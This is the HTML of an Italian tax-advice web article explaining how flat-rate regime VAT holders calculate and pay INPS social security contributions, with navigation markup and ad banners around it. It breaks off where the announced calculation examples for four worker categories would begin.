</li><li class='mega-mega-menu mega-mega-menu-col-5 mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-14824 mega-menu mega-menu-col-5' id='mega-menu-item-14824'><a class="mega-menu-link" href="https://www.partitaiva.it/fisco-tasse/" aria-expanded="false" tabindex="0">Fisco e Tasse<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14825' id='mega-menu-item-14825'><a class="mega-menu-link" href="https://www.partitaiva.it/fisco-tasse/imposte/">Imposte</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22790' id='mega-menu-item-22790'><a class="mega-menu-link" href="https://www.partitaiva.it/codici-tributo/">Codici Tributo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-46158' id='mega-menu-item-46158'><a class="mega-menu-link" href="https://www.partitaiva.it/fisco-tasse/dichiarazioni-e-adempimenti/">Dichiarazioni e adempimenti</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-46160' id='mega-menu-item-46160'><a class="mega-menu-link" href="https://www.partitaiva.it/quadri/">Quadri</a></li></ul>
</li><li class='mega-mega-menu mega-mega-menu-col-5 mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-14826 mega-menu mega-menu-col-5' id='mega-menu-item-14826'><a class="mega-menu-link" href="https://www.partitaiva.it/finanza/" aria-expanded="false" tabindex="0">Finanza<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14827' id='mega-menu-item-14827'><a class="mega-menu-link" href="https://www.partitaiva.it/finanza/bonus/">Bonus</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14828' id='mega-menu-item-14828'><a class="mega-menu-link" href="https://www.partitaiva.it/finanza/finanza-agevolata/">Finanza Agevolata</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14829' id='mega-menu-item-14829'><a class="mega-menu-link" href="https://www.partitaiva.it/finanza/finanziamenti/">Finanziamenti</a></li><li class='mega-mega-menu mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14834 mega-menu' id='mega-menu-item-14834'><a class="mega-menu-link" href="https://www.partitaiva.it/economia/">Economia</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14830' id='mega-menu-item-14830'><a class="mega-menu-link" href="https://www.partitaiva.it/finanza/mercati/">Mercati</a></li></ul>
</li><li class='mega-mega-menu mega-mega-menu-col-3 mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-14835 mega-menu mega-menu-col-3' id='mega-menu-item-14835'><a class="mega-menu-link" href="https://www.partitaiva.it/fintech/" aria-expanded="false" tabindex="0">Fintech<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14836' id='mega-menu-item-14836'><a class="mega-menu-link" href="https://www.partitaiva.it/fintech/banking/">Banking</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14837' id='mega-menu-item-14837'><a class="mega-menu-link" href="https://www.partitaiva.it/fintech/bitcoin-e-criptovalute/">Bitcoin e Criptovalute</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14838' id='mega-menu-item-14838'><a class="mega-menu-link" href="https://www.partitaiva.it/fintech/crowdfunding/">Crowdfunding</a></li></ul>
</li><li class='mega-mega-menu mega-mega-menu-col-3 mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-68954 mega-menu mega-menu-col-3' id='mega-menu-item-68954'><a class="mega-menu-link" href="https://www.partitaiva.it/innovazione/" aria-expanded="false" tabindex="0">Innovazione<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-68955' id='mega-menu-item-68955'><a class="mega-menu-link" href="https://www.partitaiva.it/innovazione/blockchain/">Blockchain</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-68956' id='mega-menu-item-68956'><a class="mega-menu-link" href="https://www.partitaiva.it/innovazione/digital-business/">Digital Business</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-68957' id='mega-menu-item-68957'><a class="mega-menu-link" href="https://www.partitaiva.it/innovazione/digital-transformation/">Digital Transformation</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-68958' id='mega-menu-item-68958'><a class="mega-menu-link" href="https://www.partitaiva.it/innovazione/ecommerce/">E-commerce</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-68959' id='mega-menu-item-68959'><a class="mega-menu-link" href="https://www.partitaiva.it/innovazione/ai/">Intelligenza artificiale</a></li></ul>
</li></ul></div>

</div></div></div>

<div class="gb-grid-column gb-grid-column-01d5037f"><div class="gb-container gb-container-01d5037f">
<div class="gb-button-wrapper gb-button-wrapper-b68ac6d3">

<a class="gb-button gb-button-879206a3" href="https://www.partitaiva.it/apri-partita-iva"><span class="gb-button-text">Apri Partita Iva</span><span class="gb-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="20px" height="20px" viewBox="0 0 369.998 369.997" style="enable-background:new 0 0 369.998 369.997;" xml:space="preserve"> 		<path d="M369.993,6.919c0.022-1.846-0.692-3.622-1.998-4.927c-1.303-1.302-3.083-2.023-4.924-1.991     c-3.591,0.057-88.576,2.038-143.287,56.748l-69.377,69.377c-16.128-5.68-71.071-16.34-148.411,60.994     c-2.354,2.356-2.656,6.065-0.72,8.777c0.221,0.31,0.461,0.594,0.728,0.859c2.026,2.025,5.166,2.593,7.816,1.291     c0.524-0.259,49.841-24.086,76.021-7.355l-17.168,17.167c-0.417,0.417-0.776,0.887-1.074,1.394     c-0.723,1.257-17.33,31.098,22.357,70.779c39.684,39.685,69.528,23.085,70.774,22.356c0.516-0.297,0.977-0.658,1.396-1.075     l17.168-17.167c16.732,26.181-7.093,75.494-7.349,76.023c-1.304,2.65-0.743,5.784,1.288,7.817     c0.046,0.042,0.082,0.077,0.125,0.118c2.666,2.557,6.902,2.522,9.523-0.103c0.132-0.128,0.25-0.263,0.371-0.397     c76.917-77.14,66.282-131.926,60.607-148.026l69.378-69.377C367.946,95.494,369.932,10.512,369.993,6.919z M281.903,142.187     c-14.941,14.938-39.155,14.937-54.089,0.001c-14.934-14.933-14.935-39.148,0.003-54.087c14.933-14.934,39.15-14.934,54.086,0     C296.835,103.036,296.835,127.253,281.903,142.187z"></path> 			<path d="M89.388,320.865c-13.427,2.338-27.286,3.275-40.898,3.05c-1.157-0.021-2.344-1.417-2.341-2.36     c-0.002-2.062,0.049-5.066,0.101-7.127c0.076-3.013,0.204-6.021,0.364-9.033c0.378-6.827,0.937-13.676,1.943-20.44     c1.753-11.837,4.423-23.442,8.838-34.591c0.604-1.519,1.277-3.005,1.827-4.55c-12.384,5.298-22.051,15.85-28.861,27.224     c-6.624,11.057-10.913,23.427-13.293,36.067c-1.408,7.462-2.138,15.042-2.244,22.631c-0.049,4.196-0.316,9.271,1.142,13.295     c2.066,5.717,7.382,9.51,13.398,9.925c5.402,0.369,10.822,0.298,16.233-0.06c24.582-1.622,50.85-10.177,68.109-28.474     c4.245-4.746,7.948-9.744,10.52-15.605c-6.14,2.262-12.1,4.765-18.438,6.474C100.367,318.75,94.917,319.903,89.388,320.865z"></path> 		</svg></span></a>

</div>
</div></div>
</div>
</div>		<nav id="mobile-header" data-auto-hide-sticky itemtype="https://schema.org/SiteNavigationElement" itemscope class="main-navigation mobile-header-navigation has-branding has-menu-bar-items">
			<div class="inside-navigation grid-container grid-parent">
				<div class="site-logo mobile-header-logo">
						<a href="https://www.partitaiva.it/" title="Partitaiva.it" rel="home">
							<img data-perfmatters-preload src="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-w-logo.svg" alt="Partitaiva.it" class="is-logo-image" width="2664" height="566" />
						</a>
					</div>					<button class="menu-toggle" aria-controls="mobile-menu" aria-expanded="false">
						<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>					</button>
					<div class="menu-bar-items"><span class="menu-bar-item slideout-toggle hide-on-mobile has-svg-icon"><a href="#" role="button" aria-label="Open Off-Canvas Panel"><span class="gp-icon pro-menu-bars">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
				</svg>
			</span></a></span></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-12237" class="post-12237 post type-post status-publish format-standard has-post-thumbnail hentry category-forfettari tag-inps tag-regime-fiscale tag-regime-forfettario infinite-scroll-item" itemtype="https://schema.org/CreativeWork" itemscope>
	
	<header>
        <div class="gb-container gb-container-9fd0a177 backgr">
<div class="gb-container gb-container-d56ad650">
<div class="gb-grid-wrapper gb-grid-wrapper-7f70a2f9">
<div class="gb-grid-column gb-grid-column-579e5b87"><div class="gb-container gb-container-579e5b87"><div class="gb-inside-container">
<div class="gb-container gb-container-4409bb2c inline-post-meta-area"><div class="gb-inside-container">

<p class="gb-headline gb-headline-b1b07ffe gb-headline-text dynamic-term-class"><span class="post-term-item term-forfettari"><a href="https://www.partitaiva.it/lavoro/forfettari/">Forfettari</a></span></p>



<p class="gb-headline gb-headline-b9241df6 gb-headline-text"><time class="entry-date updated-date" datetime="2025-09-30T08:28:35+02:00">30 Settembre 2025</time></p>

</div></div>

<div class="gb-container gb-container-92af4481"><div class="gb-inside-container">

<h1 class="gb-headline gb-headline-55b4b99f gb-headline-text">Contributi INPS regime forfettario: esempi di calcolo </h1>

</div></div>


<h2 class="gb-headline gb-headline-f6486c85 gb-headline-text">Contributi INPS per il regime forfettario: ecco come funziona il loro versamento, con qualche esempio di calcolo dei contributi previsti in Gestione Separata INPS, con cassa e per artigiani e commercianti.</h2>


<div class="gb-container gb-container-1cc4855f">
<div class="gb-grid-wrapper gb-grid-wrapper-203d576d">
<div class="gb-grid-column gb-grid-column-2801523a"><div class="gb-container gb-container-2801523a">

<p class="gb-headline gb-headline-c3c6e738 gb-headline-text">di <a href="https://www.partitaiva.it/autori/maria-saia/">Maria Saia</a></p>

</div></div>
</div>
</div>

<div class="gb-container gb-container-16561234"><div class="gb-inside-container">
<div class='revtop'><div class='revby tooltip-text'>Revisione a cura di <strong><span class='nomeaut'>Giovanni Emmi</span></strong><span class='tooltiptext'><span class='competenza'>Dottore Commercialista</span><span class='disclaimer'>Su PartitaIva.it ci impegniamo al massimo per garantire informazioni accurate. Gli articoli vengono costantemente revisionati da professionisti del settore.</span></span></div><div class='clearboth'></div></div>

</div></div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-59ff9643"><div class="gb-container gb-container-59ff9643"><div class="gb-inside-container">

<div class="tooltip ads-info-tooltip" onclick="toggleTooltipAds(this, event)"><svg xmlns="http://www.w3.org/2000/svg" width="14px" height="14px" viewBox="0 0 64 64" stroke-width="3" stroke="#8c94a1" fill="none"><path d="M11.51,20.66h8.38a0,0,0,0,1,0,0V37.21a0,0,0,0,1,0,0H11.51a2,2,0,0,1-2-2V22.66A2,2,0,0,1,11.51,20.66Z"/><path d="M19.89,37.21V20.66s4.37.1,11.64,0,15.78-4.7,21.31-9.4a1,1,0,0,1,1.65.75V45.9a1,1,0,0,1-1.61.79c-3.56-2.8-12.42-9.06-21-9.32C26.86,37.21,22.8,37.21,19.89,37.21Z"/><path d="M23.29,53h-4.8a2,2,0,0,1-2-2l-1-13.78h8.8l1,13.78A2,2,0,0,1,23.29,53Z"/></svg><p>Adv</p><div class="tooltiptext" id="tooltiptext"></div>
</div>


<figure class="aligncenter wp-block-post-featured-image"><img data-perfmatters-preload width="800" height="430" src="https://www.partitaiva.it/wp-content/uploads/2022/03/contributi-inps-regime-forfettario2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="contributi inps regime forfettario" style="object-fit:cover;" decoding="async" fetchpriority="high" srcset="https://www.partitaiva.it/wp-content/uploads/2022/03/contributi-inps-regime-forfettario2.png 800w, https://www.partitaiva.it/wp-content/uploads/2022/03/contributi-inps-regime-forfettario2-560x301.png 560w, https://www.partitaiva.it/wp-content/uploads/2022/03/contributi-inps-regime-forfettario2-300x161.png 300w, https://www.partitaiva.it/wp-content/uploads/2022/03/contributi-inps-regime-forfettario2-768x413.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></figure>



</div></div></div>
</div>
</div>
</div>    </header>
	
	<div class="inside-article">
		<div class="gb-container gb-container-7f6f5683"><div class="gb-inside-container">
<div class="social-container floatr">
	<span class="sharing">Condividi</span>
	<div class="social-wrap">
		
	
	<a class="social-sharing" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.partitaiva.it%2Fcontributi-inps-forfettario%2F" target="_blank" rel="nofollow">
		
	<svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>
	
	</a>
	
	<a class="social-sharing" href="https://twitter.com/intent/tweet?text=Contributi+INPS+regime+forfettario%3A+esempi+di+calcolo%C2%A0&amp;url=https%3A%2F%2Fwww.partitaiva.it%2Fcontributi-inps-forfettario%2F&amp;via=DigitaleFinanza" target="_blank" rel="nofollow">
	
	<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="svg5" height="1em" width="1em" viewBox="0 0 1668.56 1221.19" style="enable-background:new 0 0 1668.56 1221.19;" xml:space="preserve">
<g id="layer1" transform="translate(52.390088,-25.058597)">
	<path id="path1009" d="M283.94,167.31l386.39,516.64L281.5,1104h87.51l340.42-367.76L984.48,1104h297.8L874.15,558.3l361.92-390.99   h-87.51l-313.51,338.7l-253.31-338.7H283.94z M412.63,231.77h136.81l604.13,807.76h-136.81L412.63,231.77z"/>
</g>
</svg>
	
	</a>
	
	<a class="social-sharing" href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.partitaiva.it%2Fcontributi-inps-forfettario%2F&amp;title=Contributi+INPS+regime+forfettario%3A+esempi+di+calcolo%C2%A0&amp;mini=true" target="_blank" rel="nofollow">
		
<svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>
	
	</a>
	
	<a class="social-sharing" href="https://api.whatsapp.com/send?text=Contributi+INPS+regime+forfettario%3A+esempi+di+calcolo%C2%A0 https%3A%2F%2Fwww.partitaiva.it%2Fcontributi-inps-forfettario%2F" target="_blank" rel="nofollow">
		
	
		<svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>
	
	</a>
		</div>
	
</div>

</div></div>
	
		
		<div class="entry-content-wrapper">
			<div class="entry-content" itemprop="text">
				
<ul class="wp-block-list inbreve">
<li>I <strong>contributi INPS per Partita IVA a <a href="https://www.partitaiva.it/regime-forfettario/">regime forfettario</a> </strong>devono essere pagati in autonomia dai lavoratori che aderiscono a questa imposizione fiscale. </li>



<li>A seconda dell&#8217;inquadramento contributivo, ovvero con iscrizione alla Gestione Separata INPS o a una cassa professionale, il calcolo dei contributi sarà leggermente diverso.&nbsp;</li>



<li>Il <strong>coefficiente di redditività</strong> a partire dal quale si potrà calcolare il proprio <strong>reddito imponibile</strong> cambia in base alla situazione specifica.</li>
</ul>



<p>Quando si parla di <a href="https://www.partitaiva.it/regime-forfettario/">regime forfettario</a>, sorgono subito diversi dubbi in relazione ai<strong> contributi INPS </strong>da sostenere: come si calcolano? La risposta non è univoca, in quanto questo dipende dalla singola attività svolta e dalla cassa previdenziale presso la quale si versano.</p>



<p>I contributi Inps per esempio per chi è nel regime forfettario variano anche in base all’appartenenza alla categoria di artigiani e commercianti oppure a quella dei liberi professionisti.</p>



<p>È bene precisare fin da subito che i <strong>contributi INPS per il regime forfettario</strong> non si dovranno calcolare partendo dal proprio fatturato lordo annuo, ma da una cifra che prende il nome di <a href="https://www.partitaiva.it/reddito-imponibile/">reddito imponibile</a>: scopriremo di seguito di cosa si tratta.&nbsp;</p>



<div id="toc_container" class="toc_white no_bullets"><p class="toc_title">Indice</p><ul class="toc_list"><li><a href="#Regime_forfettario_e_imposta_sostitutiva">Regime forfettario e imposta sostitutiva</a></li><li><a href="#Contributi_Inps_chi_li_deve_versare">Contributi Inps: chi li deve versare</a></li><li><a href="#Contributi_per_attivita_imprenditoriali">Contributi per attività imprenditoriali</a></li><li><a href="#Deduzione_contributi_INPS_regime_forfettario">Deduzione contributi INPS regime forfettario</a></li><li><a href="#Contributi_con_la_Gestione_Separata_INPS">Contributi con la Gestione Separata INPS</a></li><li><a href="#Contributi_professionisti_con_cassa">Contributi professionisti con cassa</a></li><li><a href="#Contributi_previdenziali_per_commercianti">Contributi previdenziali per commercianti</a></li><li><a href="#Calcolo_contributi_artigiani">Calcolo contributi artigiani</a></li><li><a href="#Riduzione_contributi_INPS_regime_forfettario">Riduzione contributi INPS regime forfettario</a></li></ul></div>
<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div class="code-block-label"></div>
<a href="https://revolutbusiness.ngih.net/EKjZAe" target="_blank" rel="nofollow noopener" class="ad-click"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="revolut business" class="ad-click perfmatters-lazy" data-src="/wp-content/uploads/2023/07/revolut-adv-inside.png" /><noscript><img src="/wp-content/uploads/2023/07/revolut-adv-inside.png" alt="revolut business" class="ad-click"></noscript></a></div>
<h2 class="gb-headline gb-headline-35c39cd0 gb-headline-text"><span id="Regime_forfettario_e_imposta_sostitutiva"><strong>Regime forfettario e imposta sostitutiva</strong></span></h2>



<p>Prima di passare all’analisi del<strong> calcolo dei contributi INPS nel regime forfettario</strong>, è utile ricordare che questo particolare regime fiscale è esente da IVA e dalle tradizionali imposte che vengono applicate per legge.&nbsp;</p>



<p>È invece prevista un’<strong>imposta sostitutiva</strong>, con un’aliquota che potrà essere:</p>



<ul class="wp-block-list">
<li><strong>pari al 5%</strong> per i primi 5 anni, per chi rientra in particolari requisiti;</li>



<li>pari al <strong>15%</strong> per gli anni successivi.</li>
</ul>



<p>Si potrà inoltre restare nel regime forfettario se non viene superato il<strong> limite di fatturazione annuale lordo di 85.000 euro </strong>(o di 30.000 euro lordi nel caso in cui si abbia anche un lavoro come dipendente). Dal 2024 la <a href="https://www.partitaiva.it/fattura-elettronica/">fatturazione elettronica</a>, ricordiamo, è obbligatoria per tutti i forfettari.</p>



<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div class="code-block-label"></div>
<a href="/link/finom-adv-inside" target="_blank" rel="nofollow noopener" class="ad-click"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="finom business" class="ad-click perfmatters-lazy" data-src="/wp-content/uploads/2025/11/finom-adv-728x90-2025.webp" /><noscript><img src="/wp-content/uploads/2025/11/finom-adv-728x90-2025.webp" alt="finom business" class="ad-click"></noscript></a></div>
<h2 class="wp-block-heading"><span id="Contributi_Inps_chi_li_deve_versare">Contributi Inps: chi li deve versare</span></h2>



<p>Sono tenuti ad effettuare i versamenti dei contributi Inps quanti abbiano una partita Iva, la cui attività rientra in una di queste due categorie:</p>



<ul class="wp-block-list">
<li><strong>attività imprenditoriale</strong>;</li>



<li><strong>lavoro autonomo</strong>.</li>
</ul>



<p>Entrambe le categorie sono soggette al pagamento dei contributi Inps, anche se lo devono effettuare in misura diversa. In entrambi i casi ci sono dei vantaggi e degli svantaggi.</p>



<p>Prima di procedere è necessario ricordare che essere un&nbsp;<strong>lavoratore autonomo</strong>&nbsp;o avere un’<strong>attività imprenditoriale</strong>&nbsp;non è una scelta che viene effettuata dal contribuente, ma vi sono dei binari obbligatori da seguire, in base all’attività che viene concretamente svolta dal titolare della partita Iva.</p>



<div class='code-block code-block-14' style='margin: 8px 0; clear: both;'>
<div class='yarpp yarpp-related yarpp-related-shortcode yarpp-related-none yarpp-template-yarpp-template-inline'>

<!-- Nessun post correlato trovato -->
</div>
</div>
<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div class="code-block-label"></div>
<a href="https://www.financeads.net/tc.php?t=51836C411489264B&subid=piva-ads-inside" target="_blank" rel="nofollow noopener" class="ad-click"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="tot business" class="ad-click perfmatters-lazy" data-src="/wp-content/uploads/2023/07/tot-adv-inside.jpg" /><noscript><img src="/wp-content/uploads/2023/07/tot-adv-inside.jpg" alt="tot business" class="ad-click"></noscript></a></div>
<h2 class="wp-block-heading"><span id="Contributi_per_attivita_imprenditoriali">Contributi per attività imprenditoriali</span></h2>



<figure class="wp-block-image size-large"><img decoding="async" width="800" height="430" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;800&#039;%20height=&#039;430&#039;%20viewBox=&#039;0%200%20800%20430&#039;%3E%3C/svg%3E" alt="Contributi inps forfettario" class="wp-image-19176 perfmatters-lazy" data-src="https://www.partitaiva.it/wp-content/uploads/2022/06/Contributi-inps-forfettario-2-800x430.jpg" data-srcset="https://www.partitaiva.it/wp-content/uploads/2022/06/Contributi-inps-forfettario-2.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2022/06/Contributi-inps-forfettario-2-567x304.jpg 567w, https://www.partitaiva.it/wp-content/uploads/2022/06/Contributi-inps-forfettario-2-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2022/06/Contributi-inps-forfettario-2-768x413.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><noscript><img decoding="async" width="800" height="430" src="https://www.partitaiva.it/wp-content/uploads/2022/06/Contributi-inps-forfettario-2-800x430.jpg" alt="Contributi inps forfettario" class="wp-image-19176" srcset="https://www.partitaiva.it/wp-content/uploads/2022/06/Contributi-inps-forfettario-2.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2022/06/Contributi-inps-forfettario-2-567x304.jpg 567w, https://www.partitaiva.it/wp-content/uploads/2022/06/Contributi-inps-forfettario-2-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2022/06/Contributi-inps-forfettario-2-768x413.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></figure>



<p>All’interno delle cosiddette&nbsp;<strong>attività imprenditoriali</strong>&nbsp;rientrano tutti quei soggetti che svolgono un’attività tipica dei commercianti o degli artigiani. Parliamo, ad esempio, di:</p>



<ul class="wp-block-list">
<li>negozi;</li>



<li>ristoranti;</li>



<li>esercizi al minuto.</li>
</ul>



<p>Questi sono solo alcuni esempi. Nel caso in cui l’attività che il titolare di partita Iva con il regime forfettario sta svolgendo rientra in questo ambito, è tenuto ad iscriversi alla&nbsp;<strong>Gestione IVS Inps artigiani e commercianti</strong>.</p>



<p>In questo caso i contributi Inps possono essere abbastanza onerosi, ma permettono di ottenere una pensione che è realmente rapportata ai contributi che sono stati effettivamente versati.</p>



<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div class="code-block-label"></div>
<a href="https://go.nordvpn.net/aff_c?offer_id=15&aff_id=88777&source=piva-adv-inside" target="_blank" rel="nofollow noopener" class="ad-click"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="nordvpn" class="ad-click perfmatters-lazy" data-src="/wp-content/uploads/2023/07/nordvpn-adv-inside.png" /><noscript><img src="/wp-content/uploads/2023/07/nordvpn-adv-inside.png" alt="nordvpn" class="ad-click"></noscript></a></div>
<h2 class="gb-headline gb-headline-8221b637 gb-headline-text"><span id="Deduzione_contributi_INPS_regime_forfettario"><strong>Deduzione contributi INPS regime forfettario</strong></span></h2>



<p>Il regime forfettario si caratterizza, inoltre, per una <strong>deduzione forfettaria fissa dei costi</strong>. Cosa significa? Che per calcolare i contributi si utilizza il <strong>coefficiente di redditività legato al proprio <a href="https://www.partitaiva.it/codice-ateco/">codice Ateco</a></strong>.&nbsp;</p>



<p>A prescindere dal proprio Codice Ateco, dal coefficiente di redditività e dalla cassa previdenziale alla quale si è iscritti, il<strong> versamento dei contributi in autonomia </strong>è un obbligo per tutti i soggetti titolari di partita IVA.&nbsp;</p>



<p>Di seguito faremo degli <strong>esempi di calcolo contributi </strong>per le seguenti 4 categorie di lavoratori:</p>



<ol class="wp-block-list">
